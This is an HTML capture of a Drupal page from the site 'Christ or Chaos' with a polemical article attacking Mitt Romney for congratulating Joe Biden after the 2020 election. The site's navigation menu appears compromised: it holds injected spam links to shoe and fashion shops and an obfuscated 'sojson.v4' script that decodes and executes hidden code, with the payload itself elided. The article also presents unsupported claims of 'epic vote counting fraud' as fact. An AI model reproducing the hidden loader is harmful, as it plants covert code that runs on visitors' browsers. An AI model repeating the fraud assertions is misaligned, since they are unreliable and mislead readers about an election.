

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/admirable-men-willard-mitt-romney-and-joseph-robinette-biden-jr
body_size: 139679
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/admirable-men-willard-mitt-romney-and-joseph-robinette-biden-jr" />
<link rel="shortlink" href="/?q=node/1586" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>&quot;Admirable&quot; Men? Willard Mitt Romney and Joseph Robinette Biden, Jr. | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"O31vp8SFzScQVGD1jrhZpWdNeE6ejKDbgnALTJydrqM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1586 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/se/p/wool-blazer-jil-sander-1-jacket-1514882">Jil Sander detachable hood wool cape - Wool blazer JIL SANDER - SchaferandweinerShops Sweden
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a href="/edcbbcxshop">Off White Converse Chuck Taylor Black White</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>&quot;Admirable&quot; Men? Willard Mitt Romney and Joseph Robinette Biden, Jr.</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  &quot;Admirable&quot; Men? Willard Mitt Romney and Joseph Robinette Biden, Jr.                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That superb carpetbagger, flip-flopper, sanctimonious and ever mercurial hypocrite named United States Willard Mitt Romney (R-Utah, by way of Michigan and Massachusetts) has issued a statement congratulating former Vice President Joseph Robinette Biden, Jr., on the mainslime media’s coronation of the decrepit, and epic demagogic Trojan Horse of the false opposite of the naturalist “left” as “president-elect” of the United States of America even though epic vote counting fraud took place in Wisconsin, Nevada, Michigan, and Pennsylvania and that only ninety percent of the votes have been reported in the State of Arizona and that the contest in the State of Georgia, where all kinds of mysterious things occurred in Atlanta-Fulton County, is headed for a recount. This is what the intolerably self-righteous and ever preening failed candidate for the presidency in 2012 said in his congratulatory statement:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Ann and I extend our congratulations to President-elect Joe Biden and Vice President-elect Kamala Harris. We know both of them as people of good will and admirable character. We pray that God may bless them in the days and years ahead,” Romney, a frequent Trump critic, wrote on Twitter.  (<strong><a rel="nofollow" href="https://www.foxnews.com/politics/romney-is-first-gop-senator-to-congratulate-biden-on-winning-presidential-race">Romney is first Reupblican Senator to Congratulate Biden on Winning the Presidential Race</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Good will and admirable character, eh, Mitt?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Are you, five years younger than Biden, suffering from the same sort of mental decline as your new “president-elect”?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Here’s a little reminder for you about Joseph Robinette Biden’s “good will” and “admirable character”:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mitt Romney's campaign blasted President Obama's team for hitting a "new low" after Vice President Biden suggested to voters that the Republican ticket’s economic policies would “put y’all back in chains."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden made the remark while campaigning Tuesday in Virginia, during a discussion of Wall Street regulation. </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"They’ve said it. Every Republican’s voted for it. Look at what they value and look at their budget and what they’re proposing. Romney wants to let the — he said in the first 100 days, he’s going to let the big banks once again write their own rules — unchain Wall Street," Biden said. "They’re going to put y’all back in chains. He’s said he’s going to do nothing about stopping the practice of outsourcing."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney's campaign said the remarks showed the president is determined to run a negative campaign. </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“After weeks of slanderous and baseless accusations leveled against Gov. Romney, the Obama campaign has reached a new low," Romney spokeswoman Andrea Saul said. "The comments made by the vice president of the United States are not acceptable in our political discourse and demonstrate yet again that the Obama campaign will say and do anything to win this election."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saul then called on the president to say whether he condoned Biden's language.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"President Obama should tell the American people whether he agrees with <a rel="nofollow" href="https://thehill.com/people/joe-biden">Joe Biden</a>’s comments," Saul said.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A review of previous comments by Biden suggests the gaffe-prone vice president had made another speaking error. </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Obama campaign officials noted that Republicans — including Romney — have spoken of the need to "unshakle" the private sector from regulations, and that Biden has frequently used that term in arguing it is the middle class that needs to be "unshackled." </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Obama deputy campaign manager Stephanie Cutter said Biden's remarks on Tuesday "were a derivative of those remarks, describing the devastating impact letting Wall Street write its own rules again would have on middle-class families."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Cutter defended the statement shortly thereafter on MSNBC, blasting the Romney response as "faux outrage."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Asked by host Andrea Mitchell if she would say the vice president went too far, Cutter responded, "No, I'm not."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"The bottom line is we have no problem with those comments," Cutter added.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saul then released a second statement criticizing the Obama campaign. </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“In case anyone was wondering just how low President Obama could go in his campaign for reelection, we now know he’s willing to say that Governor Romney wants to put people back in chains," Saul said. "Whether its accusing Mitt Romney of being a felon, having been responsible for a woman’s tragic death or now wanting to put people in chains, there’s no question that because of the president’s failed record he’s been reduced to a desperate campaign based on division and demonization.” </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In a statement released after her appearance on MSNBC, Cutter said the Romney campaign's outrage was "hypocritical" given Romney's stump speech that she said questioned the president's patriotism. (<strong><a rel="nofollow" href="https://thehill.com/blogs/blog-briefing-room/news/243613-romney-team-blasts-biden-for-saying-gop-policies-would-put-yall-back-in-chains">Romney Team Blasts Biden for Saying the GOP Would "put y'all back in chains"</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The then vice president of the United States of America made those remarks, by the way, when he was running for reelection with coup mastermind Barack Hussein Obama/Barry Soetoro against none other than two creatures of the administrative state named Willard Mitt Romney and Paul Davis Ryan. And the “left” claims that Donald John Trump alone initiated “divisive speech” in campaigns?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Just by the way, you understand, Willard Mitt Romney, who seems to be suffering from political amnesia and considers himself the new John Sidney McCain III, who did indeed vote to convict  President Donald John Trump on one of the two charges brought the United States Senate after the United States House of Representatives impeached the president following the Soviet-style kangaroo hearings that were chaired by the authoritarian named Adam “I see Collusion Everywhere Right On Down the Russian Trail” (which can be sung to the tune of “Here Comes Peter Cottontail as sung by Gene Autry) Schiff.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Speaking of Romney, here is what the always statesmanlike former Senate Majority Leader Harry Reid (D-Nevada) said about the carpetbagging senator from Utah by way of Michigan and Massachusetts:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">WASHINGTON — Senate Majority Leader Harry Reid (D-Nev.) has what he says is an informed explanation for why Mitt Romney refuses to release additional tax returns. According a Bain investor, Reid charged, Romney didn’t pay any taxes for 10 years.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In a wide-ranging interview with The Huffington Post from his office on Capitol Hill, Reid saved some of his toughest words for the presumptive Republican presidential nominee. Romney couldn’t make it through a Senate confirmation process as a mere Cabinet nominee, the majority leader insisted, owing to the <a rel="nofollow" href="https://www.huffpost.com/entry/mitt-romney-taxes-2010_n_1683084" target="_hplink">opaqueness of his personal finances</a>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">His poor father must be so embarrassed about his son,” Reid said, in reference to George Romney’s standard-setting decision to <a rel="nofollow" href="https://www.huffpost.com/entry/mitt-romney-father-george-romney-_n_1688215" target="_hplink">turn over 12 years</a> of tax returns when he ran for president in the late 1960s.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Saying he had “no problem with somebody being really, really wealthy,” Reid sat up in his chair a bit before stirring the pot further. A month or so ago, he said, a person who had invested with Bain Capital called his office.<br /><br />“Harry, he didn’t pay any taxes for 10 years,” Reid recounted the person as saying.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“He didn’t pay taxes for 10 years! Now, do I know that that’s true? Well, I’m not certain,” said Reid. “But obviously he can’t release those tax returns. How would it look?<br /><br />“You guys have said his wealth is $250 million,” Reid went on. “Not a chance in the world. It’s a lot more than that. I mean, you do pretty well if you don’t pay taxes for 10 years when you’re making millions and millions of dollars.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The highest ranked Democrat in Congress, Reid is known more as a back room brawler than a public flamethrower. So his willingness to throw this private conversation into the media frenzy over Romney’s taxes underscores the low opinion he has of the Republican candidate. (<a rel="nofollow" href="https://www.huffpost.com/entry/harry-reid-romney-taxes_n_1724027"><strong>https://www.huffpost.com/entry/harry-reid-romney-taxes_n_1724027</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The mean-spirited Mormon from Nevada, Reid, had no regrets about his unfounded statement about his “nice” Mormon’s tax returns, saying in 2015 that they helped to keep Romney out of the White House:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Harry Reid, D-Nev. has no regrets about his 2012 claims that then presidential candidate Mitt Romney paid no taxes for 10 years.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The outgoing Senate Minority Leader even bragged to CNN that the comments, which had been described as McCarthyism, helped keep Romney from winning the election.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"They can call it whatever they want. Romney didn't win did he?" Reid said during a wide-ranging interview.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">So, in Reid's world, it is perfectly acceptable to make a defamatory charge against an opponent to damage his campaign.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Reid first made the accusation against the former Massachusetts governor in a 2012 interview with the Huffington Post. At the time, Reid claimed that a Bain Capital investor told him Romney didn't pay taxes for the previous 10 years. This, Reid claimed, was why Romney hadn't released his tax returns.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"He didn't pay taxes for 10 years!" Reid said. "Now, do I know that that's true? Well, I'm not certain, but obviously he can't release those tax returns. How would it look?"</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A few days after the HuffPo interview, Reid made the same charge on the Senate floor, this time claiming as fact that Romney paid no taxes.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"As we know, he has refused to release his tax returns. If a person coming before this body wanted to be a Cabinet officer, he couldn't be if he had the same refusal Mitt Romney does about tax returns," Reid said. "So the word is out that he has not paid any taxes for 10 years. Let him prove he has paid taxes, because he has not."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even though Reid made a slanderous statement that Romney had in fact paid not taxes, without mentioning anything about his Bain source or skepticism, he cannot be sued for that particular statement. Article I, Section 6 of the Constitution states that members of Congress shall "be privileged from arrest during their attendance at the session of their respective Houses, and in going to and returning from the same; and for any speech or debate in either House, they shall not be questioned in any other place." The only exceptions to this rule are for treason, felonies and "breach of the peace."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">After his floor speech, Reid made the claim again, except this time he again cited his "extremely credible source" for the accusation.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">So when Reid directly accused Romney of being a tax dodge, he did so from the safety of the Senate floor. Outside the protection of legislative immunity, Romney was only possibly a tax dodge.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not only does Reid not think he did anything wrong, he's actually proud that his lies might have helped cost Romney the election.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Note: The Washington Post's fact checker gave Reid " 4 Pinocchios" for his claims. PolitiFact gave the claim a " pants on fire" rating. (<a rel="nofollow" href="https://www.washingtonexaminer.com/harry-reid-is-proud-he-lied-about-mitt-romneys-taxes"><strong>Slimeball Harry Reid Pround He Lied about Mitt Romney's Taxes</strong></a> .)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In other words, the ends justify the means. As I noted in 2008, <a href="http://www.christorchaos.com/ASystemBasedonLiesProducesLiars.html"><strong>A System Based on Lies Produces Liars</strong></a>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Reid was also busy at work in 2016 disseminating Barack Hussein Obama/Barry Soetoro’s web of lies about the Donald John Trump campaign’s alleges ties to Russian operatives:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Brennan placed one of them center stage. On August 25, he gave a briefing that differed from the others; he tailored its content especially to the bare-knuckle politics of its recipient, Senate Minority Leader Harry Reid. During the 2012 election, Reid had assisted President Obama by falsely claiming that his Republican presidential challenger, Mitt Romney, had paid no taxes for ten years. When later asked if spreading a false rumor wasn’t reminiscent of McCarthyism, Reid responded, “They can call it whatever they want. Romney didn’t win, did he?” With the certain knowledge that Reid, who was in any case retiring after the 2016 election, would do whatever it took to win, Brennan indulged his own partisan political passions. He told Reid, according to the <em>New York Times</em>, “that unnamed advisers to Mr. Trump might be working with the Russians to interfere in the election.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If Reid’s response is anything to go by, Brennan did much more than that: He briefed the senator on information taken directly from Steele’s dossier; and he complained about the recalcitrance of the director of the FBI. Two days after the briefing, Reid wrote a letter to Comey, which he immediately shared with the press. Claiming there was mounting evidence of “a direct connection between the Russian government and Donald Trump’s presidential campaign,” Reid demanded that the FBI launch an immediate investigation. The American people, he wrote, deserve all the facts “before they vote this November.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Trump campaign, Reid continued bluntly, “has employed a number of individuals with significant and disturbing ties to Russia and the Kremlin.” He was particularly concerned with Trump associates who may have served as what he called “complicit intermediaries” between the Russian government and hackers. “The prospect of individuals tied to Trump, Wikileaks, and the Russian government coordinating to influence our election raises concerns of the utmost gravity and merits full examination.” In an unmistakable reference to Steele’s reports on Carter Page, Reid informed Comey that “questions have been raised” about a Trump adviser who allegedly “met with high-ranking sanctioned individuals while in Moscow.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Serving as Brennan’s dummy, Reid publicized the Marvel Comics rendering of Carter Page, and he demanded that the FBI launch an investigation on the basis of it. Before long, Comey would obey. (<a rel="nofollow" href="https://www.nationalreview.com/2018/03/russia-collusion-real-story-hillary-clinton-dnc-fbi-media/"><strong>The Real Russia Collusion Story</strong></a>.)</span></span></p>
